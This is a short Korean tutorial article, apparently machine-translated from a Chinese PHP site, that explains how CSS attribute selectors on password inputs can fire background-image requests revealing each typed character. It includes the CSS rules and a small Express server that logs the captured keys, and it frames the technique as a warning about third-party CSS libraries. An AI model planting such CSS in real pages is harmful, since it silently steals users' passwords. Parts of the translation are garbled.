CSS 설정을 사용하여 사용자 비밀번호를 기록하는 방법
- php中世界最好的语言원래의
- 2018-03-20 13:48:092598검색
이번에는 CSS를 사용하여 사용자 비밀번호를 설정하고 기록하는 방법을 보여 드리겠습니다. CSS로 사용자 비밀번호를 설정하고 기록하는 데 사용할 주의 사항은 무엇입니까? 다음은 실제 사례입니다.

간단한 CSS 코드는 Turing-complete 언어를 따르지도 않지만 일부 공격자의 도구가 될 수도 있습니다. 다음은 CSS를 사용하여 사용자 비밀번호를 기록하는 방법에 대한 간략한 소개입니다. 그러나 이러한 CSS 스크립트는 타사 CSS 라이브러리에 표시되므로 타사 CSS 라이브러리를 사용할 때는 코드 보안을 보장하기 위해 주의해야 합니다. 직접 코드 분석:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}
위는 코드의 일부입니다. CSS 코드를 분석해 보겠습니다
input[type="password"]는 css 선택기 input[type="password"]是css选择器,作用是选择密码输入框, [value$="0"], 비밀번호 입력 상자를 선택하는 데 사용됩니다. [value$="0"]는 일치하는 입력 값을 의미합니다. 0으로 끝납니다. 그래서:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
위 코드의 의미는 비밀번호 상자에 0을 입력하면 http://localhost:3000/0 인터페이스를 요청하지만 브라우저는 입력한 값을 저장하지 않는다는 것입니다. 기본적으로 user 값 속성에 있지만 React와 같은 일부 프레임워크는 이러한 값을 동기화합니다.
그래서 아래와 같은 스크립트를 사용하기만 하면 사용자가 입력한 데이터 정보를 저장할 수 있습니다.

서버측 코드를 다시 살펴보겠습니다.
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));
express를 사용하여 서버를 생성하고 포트 3000을 수신합니다. http://localhost:3000/:key를 요청하는 한 값은 키가 출력되어 서버에 표시됩니다. 입력한 값을 기록합니다. 따라서 모든 입력 값이 일치하고, 배경 이미지를 통해 준비된 인터페이스를 요청하면 사용자의 입력을 기록할 수 있습니다. 사용자 콘텐츠 @font-face의 CSS 코드를 기록하는 데 유사한 방법이 사용됩니다. PHP 중국어 웹사이트!
추천 자료:
h5는 다중 이미지 미리보기 업로드 및 클릭하여 드래그 제어를 구현합니다. S5에서는 계층화된 화면을 조정할 수 있습니다.위 내용은 CSS 설정을 사용하여 사용자 비밀번호를 기록하는 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

